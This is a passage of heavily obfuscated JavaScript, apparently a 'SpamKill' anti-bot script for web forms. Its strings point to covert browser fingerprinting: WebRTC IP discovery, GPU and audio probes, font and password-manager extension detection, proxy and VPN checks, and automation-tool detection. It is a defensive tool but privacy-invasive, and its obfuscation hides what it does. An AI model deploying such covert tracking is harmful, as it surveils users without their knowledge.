-0x277,_0x2e9e39);}if(_0x30dcec(0x73a,0x66e,0x93f,0x87d)!=='ygLNz')_0x526994(_0x182d4f(0x779,0x561,0x9f1,0xbb8),_0xde208a[_0x182d4f(0x1725,0x10ef,0x1147,0x128e)],'autofilled'+_0x182d4f(0x121f,0x9f4,0x9f4,0x855)+_0x30dcec(0x288,0x8e4,0x96b,0x36b)+'owser\x20-\x20ma'+'rking\x20WebK'+_0x182d4f(0xb03,0x336,0x6b9,0x98a)+_0x30dcec(0x973,0x5cc,0xd9b,0x1253)),_0x4c2dd3[_0x30dcec(0x223,0xd10,0x4eb,0xd1e)+_0x30dcec(0xfd5,0x1809,0xf89,0x121b)]=-0x8f2*0x1+0x20e+0x6e5,_0x5c6190[_0x30dcec(0x12ff,0x84f,0xad0,0x2fd)+_0x30dcec(0x98d,0x144d,0xef5,0x79a)]('webkit',-0x77*0x6+0xb*0x24b+-0x1*0x146f);else{const _0x3ad9b0=_0x332f67?function(){function _0x265682(_0x568c4f,_0x533d0f,_0x38dd25,_0x517bf3){return _0x182d4f(_0x533d0f,_0x568c4f-0x4b5,_0x38dd25-0xf9,_0x517bf3-0x121);}if(_0x32c034){const _0x349922=_0x32c034[_0x265682(0x1318,0xec9,0xee8,0x1aa7)](_0x1f7b49,arguments);return _0x32c034=null,_0x349922;}}:function(){};return _0x332f67=![],_0x3ad9b0;}};}());function _0x26c36e(_0x51e56e,_0x225fea,_0x1344f7,_0x6078a7){return _0x3ae0(_0x6078a7-0x85,_0x225fea);}try{function _0xebe0fe(){function _0x597ee7(_0x581373,_0x3b116a,_0x473865,_0x523d08){return _0x3ae0(_0x473865- -0x13b,_0x523d08);}function _0x80e8b7(_0x55f8b6,_0x1469d9,_0x47d14c,_0xc63736){return _0x3ae0(_0x47d14c- -0x108,_0x1469d9);}if('sfRWL'===_0x80e8b7(0x500,0x573,0x64f,0x34c))_0x34ab09[_0x597ee7(0x86,0x612,0x4ce,-0x3eb)+'ata']['commonExte'+_0x80e8b7(0x94d,0xbb6,0xa0f,0xbb0)][_0x597ee7(0x1163,0x963,0x100f,0xa3c)](_0x597ee7(0xc67,0x739,0x5b1,-0x47));else{const _0x51cb20=_0x137220(this,function(){function _0x8824d9(_0x2481be,_0x3006ad,_0x19028f,_0x12adbd){return _0x80e8b7(_0x2481be-0xa9,_0x12adbd,_0x2481be-0x391,_0x12adbd-0x145);}function _0xdbee7c(_0x16d829,_0x5e4a84,_0x9b8897,_0x4e2977){return _0x597ee7(_0x16d829-0x1a5,_0x5e4a84-0x7f,_0x16d829-0x3b2,_0x5e4a84);}return _0x51cb20['toString']()[_0xdbee7c(0xee4,0xda0,0x697,0x622)](_0xdbee7c(0xf03,0x9b9,0x9ef,0x8ba)+'+$')[_0x8824d9(0xf8f,0x1191,0x860,0x1784)]()[_0xdbee7c(0x1356,0xbb3,0xc35,0x15a1)+'r'](_0x51cb20)[_0x8824d9(0xef6,0xfb9,0xb9c,0x6dd)](_0xdbee7c(0xf03,0xa54,0x14d5,0xa34)+'+$');});_0x51cb20();const _0x1d22e0=_0x140f3e(this,function(){function _0x577d68(_0x4b75a0,_0x85e0dc,_0x26b28e,_0x174a20){return _0x80e8b7(_0x4b75a0-0xbb,_0x26b28e,_0x85e0dc- -0xc4,_0x174a20-0x1e7);}const _0x1d009c=function(){function _0x3e5f8e(_0x5ecec2,_0x376928,_0xc4df6b,_0x43bc67){return _0x3ae0(_0xc4df6b-0x1f2,_0x376928);}function _0x5150d8(_0x3670d9,_0x4959f3,_0x38de19,_0x40ea24){return _0x3ae0(_0x3670d9-0x38d,_0x38de19);}if(_0x5150d8(0xdbb,0xb09,0xd34,0xe3e)!==_0x5150d8(0x548,0xa4d,0x14f,0x3f0)){let _0x4328b6;try{_0x4328b6=Function(_0x3e5f8e(0x141e,0x9ea,0xfab,0x733)+_0x5150d8(0xbdd,0x1253,0x54a,0xbe6)+('{}.constru'+_0x3e5f8e(0x1293,0x12f2,0xd66,0xab9)+_0x3e5f8e(0xe80,0x11e5,0x13e2,0x1177)+'\x20)')+');')();}catch(_0x389961){_0x4328b6=window;}return _0x4328b6;}else _0x24ca29[_0x211330]={'k':_0x54245d[_0x3e5f8e(0x23a,0xb0f,0x830,0x58)][_0x3e5f8e(0x1b40,0x1471,0x1558,0xee9)],'c':_0x22a2e3[_0x3e5f8e(0x90b,0x9cf,0xba1,0x129a)+'s'],'r':_0x5ed82a['rhythmPatt'+_0x3e5f8e(0x1101,0x12b8,0x1464,0xd83)][_0x3e5f8e(0x1861,0x1b02,0x1558,0x1b95)]>-0x1*0x625+-0x1*-0x6a6+-0x81?_0x51ae20[_0x5150d8(0x9de,0x365,0xb02,0x756)](_0xd35d90[_0x3e5f8e(0x10ea,0x160a,0x1402,0x1749)+_0x3e5f8e(0xf5b,0x18a2,0x1464,0x175e)][0xe2e+-0x8b7+-0x577]):0x1*0x137b+-0x258d+-0x1212*-0x1};},_0x49ba4f=_0x1d009c(),_0x1267ae=_0x49ba4f[_0x4a08d5(0x4e1,0x45d,0x976,0x996)]=_0x49ba4f[_0x577d68(0xa25,0x574,-0x21a,0x63e)]||{};function _0x4a08d5(_0x45fad6,_0x3b161d,_0x57ac43,_0x2e83a3){return _0x597ee7(_0x45fad6-0x51,_0x3b161d-0x9c,_0x45fad6- -0x124,_0x2e83a3);}const _0x54ad45=['log',_0x577d68(0x23f,0x308,0x47f,0x9fd),'info',_0x4a08d5(0x41f,0x97e,-0x401,0xb79),_0x4a08d5(0x49d,0x3d3,0x5e2,0xa6a),_0x577d68(0x4a3,0x87d,0xe73,0xb0d),_0x4a08d5(0xe38,0xec6,0x6f5,0x1352)];for(let _0x411111=-0x5c7+0xa64*-0x1+0x102b*0x1;_0x411111<_0x54ad45['length'];_0x411111++){const _0x1108a2=_0x140f3e[_0x577d68(0x11b5,0xf13,0xd42,0xb61)+'r'][_0x577d68(0x112b,0xfc0,0x1391,0x9b1)]['bind'](_0x140f3e),_0x5529e9=_0x54ad45[_0x411111],_0x129362=_0x1267ae[_0x5529e9]||_0x1108a2;_0x1108a2[_0x4a08d5(0x144,0x6f6,0x4d1,0xa4)]=_0x140f3e[_0x4a08d5(0x68e,0xb5b,0xe02,0x411)](_0x140f3e),_0x1108a2[_0x577d68(0x1074,0xb3a,0x1131,0x569)]=_0x129362[_0x577d68(0xff4,0xb3a,0x127c,0xcc5)][_0x577d68(0xe84,0x721,0x2a4,0x97f)](_0x129362),_0x1267ae[_0x5529e9]=_0x1108a2;}});return _0x1d22e0(),Array[_0x80e8b7(0xf67,0x338,0xa87,0x708)](document[_0x80e8b7(0xa01,-0x5f9,0x28e,0xb16)])['filter'](_0x9f68c7=>_0x9f68c7['action']&&_0x9f68c7[_0x597ee7(0x5e1,0x33f,0x891,0xc88)]['startsWith'](_0x597ee7(0x638,0x10ed,0xa42,0x127e)+'otect.spam'+_0x80e8b7(0x10e7,0xf01,0xf05,0x1326)));}}function _0x434f32(_0x253c31){function _0x220a61(_0x3ead9c,_0x496f06,_0x3b4c40,_0x5a50ae){return _0x3ae0(_0x3ead9c-0x20a,_0x5a50ae);}function _0x3ccf4e(_0x543ff0,_0x426dba,_0x25c19b,_0x1162b1){return _0x3ae0(_0x1162b1- -0x398,_0x543ff0);}if(_0x220a61(0xdbd,0xe1b,0xe0e,0x12de)===_0x220a61(0xdbd,0x120c,0xb0c,0xbb1))return Array[_0x3ccf4e(0xa0,0x38,0x966,0x7f7)](_0x253c31['elements'])[_0x3ccf4e(-0x6d3,0x228,-0x5a9,-0xb9)](_0x39dc5e=>_0x39dc5e[_0x3ccf4e(0xa61,0x9c,0x991,0x917)]>0x3d*-0x2e+0x178*0x10+-0xc8a&&_0x39dc5e[_0x3ccf4e(0x590,0xfd8,0xb4b,0x917)]<-0x12fe+-0x1f*0x4f+0x1cf3);else _0x24e5a4=0x1d*-0x33+-0x1*-0x15ce+-0xffd*0x1;}function _0x53100b(){function _0x380526(_0x1716c9,_0x342f05,_0x342713,_0x5e19e4){return _0x3ae0(_0x5e19e4- -0x230,_0x342f05);}const _0x4b2c9d=new Set();Array[_0x16efcd(0xd22,0x876,0x8ad,0x6e5)](document[_0x380526(-0x5bc,-0x55f,-0x61e,0x166)])['forEach'](_0x1196e4=>{_0x434f32(_0x1196e4)['forEach'](_0x4160eb=>{function _0x28c396(_0x5946e6,_0x4d1afd,_0xa51493,_0x348569){return _0x3ae0(_0x4d1afd-0x302,_0x5946e6);}function _0x567100(_0x308b0a,_0x26bbe6,_0x3c5f07,_0x45b10f){return _0x3ae0(_0x3c5f07- -0x167,_0x45b10f);}_0x28c396(0x10d9,0x15a0,0x19d3,0x1be4)!==_0x567100(0xab5,0x276,0x9c8,0xdd6)?_0x4b2c9d[_0x567100(0x62b,0x10a9,0xd35,0x4f5)](_0x4160eb['tabIndex']):_0x6076ec[_0x567100(0x8ee,0x783,0xd93,0x138b)+_0x28c396(0x961,0x761,0x875,-0x7d)]===0x43*-0x8+-0xbb9+0x189*0x9?(_0x1f5580|=0x1062+-0x26*-0xea+-0x331d*0x1,_0x1a77b0+=0x2441+0x2cf+0x20d*-0x13,_0x292b21[_0x28c396(0x127d,0x144c,0x1c54,0x17ee)]('masked_scr'+_0x567100(0x4c5,0x871,0x90d,0x741)+'ties')):_0x41170d[_0x567100(0x5e8,0x1396,0xe01,0x78a)](_0x567100(0x125e,0x15b0,0xd4f,0x5cf)+'perties\x20ma'+_0x567100(0x76a,0x543,0x8e6,0x109e)+_0x28c396(0x1255,0x10f5,0xebf,0x15d2)+_0x567100(0x1100,0x974,0xa6c,0x1322)+'\x20-\x20likely\x20'+'legitimate'+_0x567100(-0x3f8,0x893,0x3c5,-0x259));});});function _0x16efcd(_0x50de24,_0x3a007b,_0x50aab9,_0x58200a){return _0x3ae0(_0x50aab9- -0x2e2,_0x3a007b);}return _0x4b2c9d;}function _0x470ea1(_0x35ad16,_0x44596a){for(let _0x2f7f27=-0x1b46+0x5c*0x7+0x18cd;_0x2f7f27+_0x44596a<=0x20e4+0xcdc*0x1+-0x2d5d;_0x2f7f27+=0x48d*0x4+0x1*0x1eac+-0x30d6){const _0xa088e1={};_0xa088e1[_0x53ee53(0x117e,0x11ca,0x19d4,0xcc2)]=_0x44596a;const _0x46e718=new Set(Array[_0x5eea35(0x939,0x8dc,0xb68,0x4af)](_0xa088e1,(_0x1f1a4c,_0x487120)=>_0x2f7f27+_0x487120));if(![..._0x46e718][_0x53ee53(0x94b,0x10fc,0x15c,0x6c0)](_0x39abc1=>_0x35ad16['has'](_0x39abc1)))return _0x2f7f27;}function _0x53ee53(_0x3fe1c5,_0x5f5639,_0x26c8e8,_0x3af8b0){return _0x3ae0(_0x3fe1c5- -0x1e8,_0x3af8b0);}function _0x5eea35(_0xedb6a1,_0x544bd9,_0x437164,_0x5e01e0){return _0x3ae0(_0x437164- -0x27,_0x544bd9);}return null;}function _0xec50dc(_0x5bb618,_0x112e3e){function _0x2092db(_0x26e1c5,_0x20ade7,_0x5ad78b,_0x4592c2){return _0x3ae0(_0x26e1c5- -0x15e,_0x5ad78b);}_0x5bb618[_0x2092db(0xf2e,0x146e,0xd1b,0x9f4)]((_0x589005,_0x125ffe)=>{_0x589005['tabIndex']=_0x112e3e+_0x125ffe;});}const _0x15b8aa=_0xebe0fe(),_0x176d20=_0x53100b();_0x15b8aa[_0x26c36e(0x1230,0xfc1,0xfaf,0x1111)]((_0x183d67,_0xdbbee5)=>{function _0x216b10(_0x1112f4,_0x3f924d,_0x1cf70a,_0x31e57d){return _0x26c36e(_0x1112f4-0x1a1,_0x3f924d,_0x1cf70a-0x105,_0x1112f4- -0x116);}function _0x3cdce8(_0xcd0a26,_0x53f847,_0x1508fa,_0x3bf3eb){return _0x26c36e(_0xcd0a26-0xfe,_0xcd0a26,_0x1508fa-0x17b,_0x53f847-0x85);}if('DKTzM'===_0x216b10(0x8a0,0xf7a,0x730,0x2d3)){const _0x104113=_0x434f32(_0x183d67);if(_0x104113[_0x216b10(0x12d5,0xc95,0x114e,0x1a11)]===0x8d7+0x4c7*-0x1+-0x410)return;const _0x4358ea=Math[_0x216b10(0x1146,0x15af,0x103c,0xa1a)](-0x4*-0x4b1+-0x1c0+-0x52*0x35,_0x104113['length']),_0x5d2475=_0x470ea1(_0x176d20,_0x4358ea);if(_0x5d2475===null){debug['warn'](_0x3cdce8(0xfa2,0x1456,0x1ab5,0x1797)+_0x3cdce8(0xd12,0xa44,0xabe,0x21f)+'unique\x20ran'+_0x216b10(0x57b,0x297,0x5be,-0x11f)+_0x216b10(0x3ff,-0x396,0x2f9,0xd)+_0x216b10(0x5b5,0xc0a,0xc5b,0x6b3)+_0x3cdce8(0xbd9,0x9ff,0x998,0xad6)+_0x3cdce8(0x129d,0xa37,0x1268,0x1198)+'ndex:\x20'+_0xdbbee5);return;}_0xec50dc(_0x104113,_0x5d2475);for(let _0x18c9b1=_0x5d2475;_0x18c9b1<_0x5d2475+_0x4358ea;_0x18c9b1++){_0x216b10(0xefb,0xc1b,0x109e,0xd41)===_0x3cdce8(0xb04,0x1096,0xa0a,0xfe1)?_0x176d20['add'](_0x18c9b1):this[_0x3cdce8(-0x10a,0x5fe,-0x220,-0x29)+_0x3cdce8(0x4c1,0x816,0x82a,0xf4)]();}}else _0x23ca3d['forEach'](_0x37e4bd=>{function _0x17090d(_0x28e5d1,_0x1f6904,_0x15fb29,_0x43e4fe){return _0x3cdce8(_0x43e4fe,_0x1f6904- -0x2d7,_0x15fb29-0x6c,_0x43e4fe-0x42);}const _0x893a44={};_0x893a44[_0x4ddb6c(0xf07,0x14da,0xc7e,0xef7)]=!![];function _0x4ddb6c(_0x22d85d,_0x4d3b37,_0x289bb6,_0x38c07a){return _0x3cdce8(_0x38c07a,_0x289bb6- -0x19,_0x289bb6-0x139,_0x38c07a-0x5c);}_0x36bec6[_0x17090d(0x11b9,0xcba,0x678,0x6b7)+_0x17090d(0x1211,0xed9,0x15db,0x8f0)](_0x37e4bd,_0x170fcf,_0x893a44);}),_0x551642(_0x30a24e,-0xfec+0x1b79+-0xb29*0x1);});}catch(_0x1684c2){}}(),window[_0x43147e(0x3e1,0x730,0x660,0xb5b)+'KillDebug']=function(_0x3173ee=_0x51e439(0xeda,0x1073,0xbd0,0x10f8)){function _0xf5f889(_0x4e5eb8,_0x68821b,_0x482483,_0x2b4a5c){return _0x43147e(_0x4e5eb8-0xa4,_0x482483,_0x68821b- -0x348,_0x2b4a5c-0x129);}function _0x2fb84e(_0x333663,_0x42be0e,_0x9837a4,_0x2eefbf){return _0x43147e(_0x333663-0x8,_0x42be0e,_0x2eefbf- -0x261,_0x2eefbf-0x14a);}window[_0x2fb84e(0x194,0x128,0xb2a,0x24e)+'IG']?(window[_0xf5f889(0x329,0x167,0x4d2,-0x46f)+'IG']['enabled']=!![],_0x3173ee==='trace'?_0x2fb84e(0x187f,0x118a,0x11fb,0x10bf)===_0xf5f889(0xfe,0x345,0x785,-0x3f)?_0x29ef8c[_0xf5f889(-0x72,0x30c,0x902,-0x50a)](_0x2fb84e(0x10d9,0xc8d,0xeff,0xd24)+'verDetecto'+'r\x20error:',_0x4ac5c8):(window[_0x2fb84e(0x1fe,-0x236,0x43,0x24e)+'IG'][_0xf5f889(0xaf1,0x4b7,0xcd8,-0x70)]['info']=!![],window[_0xf5f889(-0x1e2,0x167,-0x384,-0x62e)+'IG'][_0x2fb84e(0x305,0xa3a,0x42f,0x59e)]['warn']=!![],window[_0x2fb84e(-0x3d4,-0x2d5,0x571,0x24e)+'IG'][_0x2fb84e(0x5e5,0xa8e,-0x289,0x59e)][_0x2fb84e(0x894,0x829,0xb43,0x3f3)]=!![],window[_0x2fb84e(0x253,0x2e4,-0x2d0,0x24e)+'IG'][_0x2fb84e(-0xd0,0x725,0xca3,0x59e)][_0x2fb84e(0x15fe,0x7ac,0x14f8,0xe0c)]=!![],window['DEBUG_CONF'+'IG']['levels']['test']=!![]):window[_0x2fb84e(0x9fa,0x56d,0x3db,0x24e)+'IG']['levels'][_0x3173ee]=!![],console[_0x2fb84e(0x1072,0x10ae,0x1131,0xa47)](_0x2fb84e(0xe65,0x983,0xa08,0xbeb)+'\x20Debug\x20mod'+'e\x20enabled.'+_0xf5f889(0x37e,0xc2e,0x7d0,0x12f5),_0x3173ee),console[_0xf5f889(0x5ea,0x960,0x11eb,0x243)](_0x2fb84e(0x133e,0xf2a,0xf59,0xbeb)+_0xf5f889(0x896,0x329,0x8fe,-0x4c2)+_0xf5f889(-0x1b1,0x4a2,0x7f7,0x4ee)+'pamKillDeb'+_0xf5f889(0x15fe,0xfa1,0xcab,0x161c)+'sable'),console[_0xf5f889(0xbf2,0x960,0x3da,0x9dc)](_0xf5f889(0x1067,0xb04,0x353,0x77d)+'\x20Test\x20func'+'tions:\x20tes'+'tSpamKill('+'),\x20checkSp'+'amKillStat'+_0xf5f889(0x73e,0x57a,0x8f3,-0x24d)),console[_0x2fb84e(0xca4,0x3bb,0xd2d,0xa47)]('[SpamKill]'+_0x2fb84e(0x54b,0xc5a,-0xef,0x78e)+'unctions:\x20'+_0xf5f889(0x2db,0x62,0x30f,-0x29d)+_0x2fb84e(0xbb1,0x39f,0x9e3,0x452)+'triggerGPU'+_0xf5f889(0x1ed,0x94e,0x1d4,0xb6)+'),\x20trigger'+_0x2fb84e(0x66d,0x61a,0x1161,0xee7)+_0xf5f889(0x461,0xb2b,0xaca,0x4df))):console[_0x2fb84e(0x5c8,-0x3e9,0x6d0,0x249)](_0x2fb84e(0x57a,0x310,0xdd8,0xbeb)+_0x2fb84e(0x7ec,0xa64,0xc3a,0x9f4)+_0x2fb84e(0xa6f,0x702,0x5f4,0x1d1)+_0x2fb84e(0x7b5,0x875,0x3de,0x98e)+_0xf5f889(0xd45,0x505,0x6cb,0xcb1)+_0x2fb84e(0x13b9,0x13e3,0x10df,0xfc0)+_0xf5f889(0x803,0xb7b,0x9fa,0xb29)+_0xf5f889(0x9c1,0xcc3,0x100c,0xe64));},window['enableProx'+'yDebugAler'+'t']=function(){function _0x3c1137(_0x35f218,_0x394db3,_0x7605b6,_0x138cb9){return _0x43147e(_0x35f218-0x1a7,_0x7605b6,_0x138cb9-0x9e,_0x138cb9-0xb6);}function _0x281638(_0x2265fa,_0x496c39,_0x543dc5,_0x20cc18){return _0x43147e(_0x2265fa-0x111,_0x496c39,_0x543dc5- -0xdf,_0x20cc18-0x17d);}window['DEBUG_CONF'+'IG']?(window[_0x281638(-0x156,0xae1,0x3d0,0xc29)+'IG'][_0x281638(0xbbd,-0xb2,0x72a,0x617)+_0x281638(0x8e1,0x12bb,0xe75,0x1398)]=!![],console['log']('[SpamKill]'+_0x3c1137(0xbb4,0x4e1,-0x16f,0x395)+_0x3c1137(0x74a,0xfe5,0xc64,0xd30)+_0x3c1137(0x2ee,0x700,-0x506,0x30a)),console[_0x281638(0x1223,0xbe0,0xbc9,0x138c)]('[SpamKill]'+_0x281638(0xbc2,0xfd9,0xd65,0x782)+_0x3c1137(0x1427,0x1a0d,0x1b7f,0x1319)+_0x281638(0x4f3,0x875,0xa31,0xc18)+'oxy/VPN\x20de'+_0x3c1137(0x312,0x2d0,0x6bc,0x863)+_0x281638(0x1243,0x4bd,0xb8e,0xd0d)),console[_0x3c1137(0xa2c,0x1297,0xd00,0xd46)](_0x281638(0x7c0,0x14a5,0xd6d,0x1057)+_0x3c1137(0x259,0x4da,-0x12e,0x70f)+_0x281638(0x16af,0xb4c,0xf60,0xb7b)+'roxyDebugA'+_0x3c1137(0x16b8,0x18c8,0xbca,0x1152)+'disable'),console[_0x281638(0x10e1,0x124a,0xbc9,0x934)](_0x3c1137(0x15e8,0xb07,0x1620,0xeea)+_0x3c1137(0x49a,0xae1,0xe40,0xa09)+_0x3c1137(0xada,0xbe2,0x651,0x69d)+_0x3c1137(0x32f,0x70c,0x49c,0xb01)+_0x3c1137(0xf08,-0x67,0xa6c,0x871)+'ionData()')):console[_0x3c1137(0x67,0xb,-0x1ab,0x548)](_0x3c1137(0xef6,0x12db,0x14ef,0xeea)+_0x281638(0xec5,0xee8,0xb76,0xc78)+_0x281638(-0x4e4,-0x364,0x353,0x921)+'ailable.\x20M'+'ake\x20sure\x20S'+_0x281638(0x91d,0x17bd,0x1142,0x121a)+_0x281638(0x921,0x1478,0xde4,0x11d8)+'ed.');},window['disablePro'+'xyDebugAle'+'rt']=function(){function _0x3dbe64(_0x3164cc,_0x596c54,_0x1039cb,_0x17c139){return _0x43147e(_0x3164cc-0x146,_0x596c54,_0x3164cc-0x12c,_0x17c139-0xfa);}function _0x56b0c2(_0x10bcdd,_0x141845,_0x5c2117,_0x451704){return _0x43147e(_0x10bcdd-0x112,_0x10bcdd,_0x141845-0x2fd,_0x451704-0x142);}window[_0x56b0c2(0xa2e,0x7ac,0xa3c,-0xe8)+'IG']?(window[_0x3dbe64(0x5db,-0x261,0xe0f,0x4c0)+'IG'][_0x3dbe64(0x935,0x807,0x74c,0x731)+'Alert']=![],console[_0x3dbe64(0xdd4,0xa1b,0x804,0x15ec)]('[SpamKill]'+_0x56b0c2(-0x22e,0x5f4,0xb21,0x91f)+_0x56b0c2(0x6bc,0xf8f,0x16bd,0x1545)+_0x3dbe64(0x510,0x978,-0x10d,0x820)),console[_0x3dbe64(0xdd4,0xac7,0x10c2,0x7c0)](_0x3dbe64(0xf78,0x1247,0x1818,0x10c5)+_0x3dbe64(0xfe9,0x13f4,0x11a4,0xb6a)+_0x3dbe64(0xc9f,0xaf1,0x62b,0xfe9)+'tinues\x20run'+_0x56b0c2(0xb9c,0xec0,0x1233,0xbc0)+_0x3dbe64(0x77e,0x16c,0x8b5,0x612))):_0x56b0c2(0x25b,0xa9f,0x8a6,0x79b)!==_0x3dbe64(0x8ce,0x50e,0x117d,0xd07)?_0x47d6b4(()=>{function _0x49be13(_0x16c588,_0x309277,_0x105bab,_0x413ddb){return _0x56b0c2(_0x309277,_0x105bab- -0x5e7,_0x105bab-0x186,_0x413ddb-0x162);}function _0x13415c(_0x303fd0,_0x519cff,_0x112780,_0x18e220){return _0x3dbe64(_0x18e220- -0x269,_0x112780,_0x112780-0x1e3,_0x18e220-0x61);}if(_0x2a7ba0[_0x49be13(0xc13,0x7b5,0xbb9,0x3d3)]!==_0x2f7a40[_0x49be13(-0x4a9,-0x62,0x367,-0x491)]){const _0x21a17e=this[_0x13415c(0x1220,0xd4d,0x1036,0x11c1)+_0x13415c(0x603,0xcd6,0x393,0x94f)][_0x13415c(0xf40,0x11c7,0x13f5,0xde9)+'Fills'][_0x13415c(0x73f,0x5c9,-0x100,0x7c1)](_0x29f50d)||{};_0x21a17e[_0x13415c(0xe36,0x974,0xbf0,0xb66)+_0x13415c(0x143f,0x1595,0x15a0,0xdee)]=_0x262fe9[_0x13415c(0x96,0x2d,0x876,0x152)],_0x21a17e['confirmed']=!![],this['autofillTr'+_0x13415c(0x434,0xa70,0xf9,0x94f)][_0x13415c(0x5e7,0x6b8,0xd71,0xde9)+_0x49be13(0xd6c,0xc43,0xd16,0xda6)][_0x13415c(0xa3d,0xfd0,0x34b,0x8fb)](_0x3cd53c,_0x21a17e),_0x33542a(_0x49be13(0x1402,0xe8a,0x104e,0x109e)+_0x13415c(0x16bd,0x11b2,0xedc,0xeee)+_0xb4f21c[_0x49be13(-0x26a,-0x149,-0x5b,-0x699)]+(_0x13415c(-0x426,-0xb7,-0x2a3,0x81)+_0x49be13(0xf3a,0x3b2,0xac9,0x10e7)+_0x13415c(0x28b,0xd5d,0x118c,0x9d7)+_0x49be13(0x587,0x699,0x174,0x114))+_0x40977f),_0x1c2397(()=>this[_0x49be13(0xaa4,0xf8d,0xb6d,0x114a)+'fillDetect'+_0x49be13(0x5ad,0x999,0xc38,0xe28)](),-0x13f5+0x1860+-0x439);}},-0x1eeb+0x2*-0x1255+0x43c7*0x1):console[_0x3dbe64(0x5d6,0x783,0xf2,0x6b7)](_0x56b0c2(0x173d,0x1149,0xe9c,0xf45)+_0x56b0c2(0xea6,0xf52,0x1163,0xe97)+'FIG\x20not\x20av'+'ailable.\x20M'+_0x56b0c2(0x7d2,0xb4a,0xf74,0x5ee)+_0x3dbe64(0x134d,0xec2,0x128a,0x14f8)+_0x56b0c2(0xf28,0x11c0,0xe0a,0x1685)+_0x56b0c2(0x1439,0x1308,0xc2e,0xb10));});function _0x51e439(_0x48b6ae,_0x3be792,_0x9472a2,_0x2172f2){return _0x3ae0(_0x9472a2- -0x398,_0x3be792);}function _0x37e2(){const _0xe1f81f=['tection\x20Te','N_FILTER','blicIPs','_WEBDRIVER','Monaco','_setupEnha','HtmlUnit','Century\x20Go','down','CDP\x20runtim','Vertex\x20sha','rt\x20failed:','verDetecti','getShaderI','ern','rTuRk','ePzHE','fieldData','desktop\x20(s','submit','Ubuntu\x20Mon','\x20slight\x20ve','Animation','\x20UI\x20classe','ter]','AYrFj','\x20detected','diffSum','ServiceWor','irFhk','s\x20(likely\x20','FLOAT','hasDropdow','timingDeta','ted]\x20attri','div#metama','classList','_crossChec','data-keepe','\x20failed:','aeblfdkhhh','ksAI','NDE','gomekmidlo','240.0.0.0','Device\x20fin','etection','tency\x20dete','xADlA','ACjPh','isEdge','_detectAdB','booted','vmIir','\x20has\x20CSS\x20a','13317080UEpxsq','but\x20not\x20on','UBDPm','PVWRH',',\x20suspicio','extreme_me','div#adbloc','Puppeteer\x20','length:\x20','iming\x20anom','issions\x20wi','slice','input','eventData','t3D\x20Driver','setLocalDe','XpcGU','extensions','(prefers-c','ayUMb','ms\x20>\x20','spamkill_d','\x200.0,\x201.0)','\x20Chrome/ot','au/favicon','ld\x20','lBg','ToolsProto','\x20Used:\x20','hlane','allback:\x20','green','bit','Network\x20fi','confirmed','NAzlU','iRSOC','WakeLock','\x0a\x20\x20\x20\x20}\x0a\x20\x20','qNkZM','w\x20fonts\x20(<','user-edite','getFloatFr','onIncludin','nce)','stun:stun1','eader-mode','llvmpipe','DEBUG:\x20Fie','\x20\x20\x20\x20\x20\x20\x20','FMmSy','date','Used','kRKAD','ed\x20sodium\x20','wMItJ','\x20-\x20','\x20in\x20autofi','ion://','ting\x20CDN\x20f','AudioConte','\x22\x20Ã¢â€\x20â€™','Adapter:\x20','\x20libsodium','RDXux','er\x20CDN\x20loa','ests','itwarden.b','d\x20attribut','chrome-ext','arting\x20glo','Virtual\x20di','ATUS','AdFKm','hreshold','ation\x20dete','\x20cos(time\x20','192.88.99.','Dual\x20stack','PhyuD','geographic','globalComp','ection\x20err','cellular','innerWidth','admmjipmmc','odd_core_c','keyboardNa','nteraction','granted','operty\x20che','generic','languages','backend\x20pr','tEvents','yJhSM','cdp','color:\x20','utofill\x20Tr',',\x20performa','isProxy','isFirefox','jNnJz','educed-mot','ected\x20(','drpVI','LeGwl','_detectPup','Arial\x20Blac','QyaLt','IdleDetect','Trebuchet\x20','Processed','suspended','lobally','JjfOC','Firefox','tion\x20style','risk\x20of\x20sp','_checkRobo','ug()\x20to\x20di','PShhF','ecting\x20hea','gzILX','g\x20vec2\x20vPo','TgRCr','multiply','nVNpp','Autofill\x20a','phicData','availableR','ord-button','txkJD','for(int\x20i\x20','Adaptive\x20G','n\x20complete','RING:\x20Fire','ve\x20failed:','ype','[Audio]\x20De','lOfSU','autofillTr','dlessMode','_detectVir','fvPwL','div[id]','PM\x20Detecti','pixelDepth','abs','function','ailed:','intlDateTi','\x20possible\x20','racking...','10.5.255.2','Lucida\x20San','OICKo','hash:\x20','manifest','tFonts','on\x20signatu','collected',',\x208=geo\x20mi','XncSi','stunprotoc','vp8','DzzLJ','-filled','engineQuir','of\x20spoofin','ded\x20MT\x20Bol','cryption\x20a','abWVR','tection]\x20P','not\x20availa','gYrrr','\x20complete','Warning:\x20N','Driver','xy\x20detecti','red','Efwad','JVDPd','esources','vertexCoun','Enhanced\x20a','Shader\x20pro','lengthDiff','etected\x20(9','getUniform','system','left','usage','bRTC\x20detec','insertRepl','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x22\x20(75%\x20con','local','data\x20colle','[Enhanced\x20','are_cores','oxyDetecti','analyser_n','length','pmDetector','interface\x20','ory\x20autofi','lable:','TdwQv','urityExten','data-bwatt','cted\x20(95%\x20','inconsiste','QQFHK','stunServer','YlRiN','lized','Cross-chec','Palatino\x20L','to\x20load\x20so','yldXK','trict)','GPU\x20tracki','omaly','periodic','arting\x20DNS','otect.spam','gs:','hardwareFi','destinatio','eate\x20GPU\x20l','online','backend\x20lo','omeExtensi','rttMeanQ','GET','cBkAK','Timezone\x20f','kCount','Droid\x20Sans','SStWR','Loaded','nt_font_re','ontouchsta','sodium\x20det','hash','ipToLong','e\x20script\x20t','stack','fr-FR','Credential','_detectHon','CZWkX','etup\x20error','QLhVv','activePMLi','GvYZE','elVjk','skipping\x20F','utofilled,','\x20confirmed','puts','255','12px\x20','xbtqC','ksAI\x20calcu','evaluate-r','orts\x20WebAu','Buffer',';top:-9999','0.255.255.','common\x20vir','PhantomJS\x20','listenerGr','\x20timezone,','2001:db8','ives','mScLZ','ction','textConten','arting\x20pro','LEGITIMATE','ound:','results','CnqKF','normal','Skipping\x20t','tion','lback\x20shad','lMaec','tDetected','DeviceFing','idence)','rFVff','gologinFla','sort','or\x20crypto\x20','XdWcF','user\x20gestu','-\x20SodiumPl','background','keeper','MAX_TEXTUR','S\x20detectio','EndMobile','SyhZT','esent):\x20','rome','Dropdown\x20i','\x20Password\x20','veMode','testPasswo','224.0.0.0','_analyzeTi','edge','rror:','nium','n\x20score:','IGpTg','color\x20dete','onConnect','ete','\x20or\x20blocke','\x20autofille','Support:','dded\x20WebKi','_onKD','mac_ua_win','Checking\x20f','lete','videoCodec','none','lays','ted:','cting\x20engi','canvasBloc','sions','NRBUP','desktop_